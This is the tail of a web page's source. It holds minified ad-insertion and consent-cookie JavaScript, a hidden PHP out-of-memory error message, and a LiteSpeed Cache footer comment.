g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><br /></div>
    <div style="display:none"><b>Fatal error</b>:  Out of memory (allocated 12992512) (tried to allocate 4096 bytes) in <b>/www/wwwroot/video4.bgbong.xyz/301/es/url.php</b> on line <b>4</b><br /></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 12:30:25 -->